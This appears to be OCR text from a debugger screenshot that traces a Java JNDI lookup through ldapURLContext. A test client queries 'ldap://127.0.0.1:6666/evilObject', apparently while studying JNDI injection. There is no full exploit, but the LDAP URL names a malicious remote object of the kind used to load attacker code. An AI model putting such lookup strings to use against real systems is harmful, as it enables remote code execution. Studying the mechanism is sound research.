 90 public Object lookup(String var1) throws NamingException { var1: "ldap://127.0.0.1:6666/evilObject"
91 ResolveResult var2 = this.getRootURLContext(var1, this.myEnv); var1: "ldap://127.0.0.1:6666/evilObjec
92 Context var3 = (Context)var2.getResolvedObj(); var3 (slot_3): LdapCtx@619
93
94 Object var4;
95 try {
96 var4 = var3.lookup(var2.getRemainingName()); var2 (slot_2): ResolveResult@618 var3 (slot_3): L
97 } finally {...}
100
101 return var4;
102 }
103
调试: JNDIClient (1)
调试器 控制台
帧 变量
"main"@1...n": 正在运行
lookup:205, GenericURLContext (com.sun
lookup:94, ldapURLContext (com.sun.jndi.
lookup:417, InitialContext (javax.naming)
main:14, JNDIClient (org.h3rmesk1t.jndi.LD
this = {ldapURLContext@502}
变量调试信息不可用
var1 = "ldap://127.0.0.1:6666/evilObject"
var2 (slot_2) = {ResolveResult@618}
var3 (slot_3) = {LdapCtx@619}